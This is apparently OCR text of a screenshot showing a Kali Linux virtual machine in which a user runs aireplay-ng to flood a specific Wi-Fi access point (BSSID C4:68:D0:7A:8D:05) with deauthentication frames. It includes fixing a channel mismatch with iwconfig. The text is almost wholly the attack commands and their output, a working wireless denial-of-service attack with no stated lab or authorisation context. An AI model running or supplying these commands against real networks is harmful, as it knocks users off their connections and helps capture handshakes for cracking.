 Kali (updated) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Applications Terminal May 16 16:18
vbox
nion@kali: ~
nion@kali: ~ nion@kali: ~ nion@kali: ~
nion@kali:~$
sudo aireplay-ng --deauth 20 -a C4:68:D0:7A:8D:05
[sudo] password for nion:
No replay interface specified.
"aireplay-ng --help" for help.
nion@kali:~$ sudo aireplay-ng --deauth 20 -a C4:68:D0:7A:8D:05 wlan0
16:16:54 Waiting for beacon frame (BSSID: C4:68:D0:7A:8D:05) on channel 11
16:16:54 wlan0 is on channel 11, but the AP uses channel 10
nion@kali:~$ sudo iwconfig wlan0 channel 10
nion@kali:~$ sudo aireplay-ng --deauth 20 -a C4:68:D0:7A:8D:05 wlan0
16:17:21 Waiting for beacon frame (BSSID: C4:68:D0:7A:8D:05) on channel 10
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
16:17:21 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:22 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:23 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:24 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:24 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:25 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:25 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:26 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:27 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:27 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
16:17:28 Sending DeAuth (code 7) to broadcast -- BSSID: [C4:68:D0:7A:8D:05]
^C
nion@kali:~$
Right Ctrl
2 23:18 ENG
16/05/2021
9+
הקלד כאן כדי לחפש